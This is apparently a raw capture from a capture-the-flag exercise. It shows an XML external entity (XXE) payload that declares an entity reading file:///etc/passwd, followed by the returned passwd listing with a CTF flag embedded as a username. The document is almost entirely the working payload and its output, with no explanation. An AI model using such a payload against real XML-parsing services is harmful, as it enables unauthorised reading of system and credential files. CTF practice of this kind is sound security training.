 JSON Python HTML
Pretty XML
<!DOCTYPE foo [
<!ENTITY xxe SYSTEM "file:///etc/passwd">
]><foo>&xxe;</foo>
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin
surctf_secret_is_not_s3cret_if_u_kn0w_t1mestamp:x:100
/surctf_secret_is_not_s3cret_if_u_kn0w_t1mestamp:/sbi
</foo>